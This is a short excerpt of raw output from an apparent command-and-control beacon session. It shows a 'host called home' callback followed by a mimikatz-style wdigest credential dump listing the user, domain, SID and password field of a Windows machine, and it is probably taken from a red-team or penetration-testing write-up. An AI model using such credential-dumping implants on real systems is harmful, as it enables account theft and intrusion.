 [+] host called home, sent: 297547 bytes
[+] received output:
Authentication Id : 0 ; 208050 (00000000:00032cb2)
Session : Interactive from 1
User Name : evi1cg
Domain : DESKTOP-FNS0BMD
SID : S-1-5-21-792390344-1904367444-15197340
wdigest :
* Username : evi1cg
* Domain : DESKTOP-FNS0BMD
* Password : (null)
Authentication Id : 0 ; 207991 (00000000:00032c77)
Session : Interactive from 1
User Name : evi1cg
Domain : DESKTOP-FNS0BMD
[DESKTOP-FNS0BMD] evi1cg */5896
Evi1cg
beacon>